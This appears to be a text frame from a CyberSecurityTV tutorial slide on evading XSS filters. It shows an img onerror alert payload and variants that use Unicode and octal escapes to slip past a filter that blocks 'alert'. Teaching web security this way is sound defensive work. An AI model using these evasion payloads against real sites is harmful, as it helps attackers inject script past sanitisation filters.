 CyberSecurityTV
Decimal, Octal, Hexadecimal
• <img src=x onerror="alert(1)"/> -> alert blocked
• If the filtered vector is within a string, in addition to
Unicode, there are multiple escapes we may adopt:
• <img src=x onerror="\u0061lert(1)"/>
• <img src=x onerror="eval('\141lert(1)')"/> Octal escape